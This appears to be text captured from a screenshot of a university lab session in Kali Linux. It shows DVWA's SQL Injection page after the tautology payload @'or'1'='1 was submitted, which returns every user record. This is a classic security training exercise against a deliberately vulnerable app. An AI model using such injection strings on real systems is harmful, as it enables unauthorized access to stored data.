 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Damn Vulnerable Web ...
Kali Linux, an Offensive...
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'or'1'%3D'1&Submit=S
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @'or'1'='1
First name: admin
Surname: admin
ID: @'or'1'='1
First name: Gordon
Surname: Brown
ID: @'or'1'='1
First name: Hack
Surname: Me
ID: @'or'1'='1
First name: Pablo
Surname: Picasso
ID: @'or'1'='1
First name: Bob
Surname: Smith
More info